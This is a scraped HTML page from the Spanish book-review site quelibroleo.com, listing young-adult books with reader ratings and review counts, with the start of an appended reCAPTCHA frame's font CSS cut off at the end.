											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940461.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.514 votos"
							     							     
							     data-id="3184"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1282028916.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.753 votos"
							     							     
							     data-id="28516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3"><span>SINSAJO. Los juegos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/momo">
																	<img src="https://quelibroleo.com/images/libros/libro-1493110666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.011 votos"
							     							     
							     data-id="8364"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/momo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/momo"><span>MOMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-la-misma-estrella">
																	<img src="https://quelibroleo.com/images/libros/libro-1505995191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.037 votos"
							     							     
							     data-id="108597"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-la-misma-estrella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			150 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-la-misma-estrella"><span>BAJO LA MISMA ESTREL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/green-john">GREEN, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/divergente">
																	<img src="https://quelibroleo.com/images/libros/libro_1330274100.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 639 votos"
							     							     
							     data-id="51249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/divergente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/divergente"><span>DIVERGENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/wonder-la-leccion-de-august">
																	<img src="https://quelibroleo.com/images/libros/libro_1347611829.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 292 votos"
							     							     
							     data-id="110226"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/wonder-la-leccion-de-august#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/wonder-la-leccion-de-august"><span>WONDER. LA LECCIÓN D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palacio-rj">PALACIO, R.J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-1-ciudad-de-hueso">
																	<img src="https://quelibroleo.com/images/libros/9788408083801.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 426 votos"
							     							     
							     data-id="13583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-1-ciudad-de-hueso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-1-ciudad-de-hueso"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/invisible-3">
																	<img src="https://quelibroleo.com/images/libros/libro-1517830442.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 217 votos"
							     							     
							     data-id="164502"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/invisible-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/invisible-3"><span>INVISIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon">
																	<img src="https://quelibroleo.com/images/libros/libro_1423581784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 340 votos"
							     							     
							     data-id="1403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cancion-de-navidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manolito-gafotas">
																	<img src="https://quelibroleo.com/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebeldes">
																	<img src="https://quelibroleo.com/images/libros/libro_1367766143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 267 votos"
							     							     
							     data-id="12634"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebeldes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebeldes"><span>REBELDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hinton-susan-e">HINTON, SUSAN E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leal">
																	<img src="https://quelibroleo.com/images/libros/9788427206861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 353 votos"
							     							     
							     data-id="121100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leal"><span>LEAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gato-negro-y-otros-cuentos">
																	<img src="https://quelibroleo.com/images/libros/9788467026856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 171 votos"
							     							     
							     data-id="12420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-gato-negro-y-otros-cuentos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-gato-negro-y-otros-cuentos"><span>EL GATO NEGRO Y OTRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-valle-de-los-lobos-cronicas-de-la-torre-i">
																	<img src="https://quelibroleo.com/images/libros/9788434873612.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="5004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-valle-de-los-lobos-cronicas-de-la-torre-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-valle-de-los-lobos-cronicas-de-la-torre-i"><span>EL VALLE DE LOS LOBO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/donde-los-arboles-cantan">
																	<img src="https://quelibroleo.com/images/libros/libro_1319796680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 186 votos"
							     							     
							     data-id="36013"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/donde-los-arboles-cantan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/donde-los-arboles-cantan"><span>DONDE LOS ÁRBOLES CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eleanor-park">
																	<img src="https://quelibroleo.com/images/libros/libro_1391105118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 174 votos"
							     							     
							     data-id="120999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eleanor-park#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eleanor-park"><span>ELEANOR &amp; PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowell-rainbow">ROWELL, RAINBOW</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hush-hush">
																	<img src="https://quelibroleo.com/images/libros/libro-1533028931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="26994"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hush-hush#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hush-hush"><span>HUSH, HUSH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fitzpatrick-becca">FITZPATRICK , BECCA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1334408084.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 123 votos"
							     							     
							     data-id="107443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/be-yourself";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jasnz1g4fbbh
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
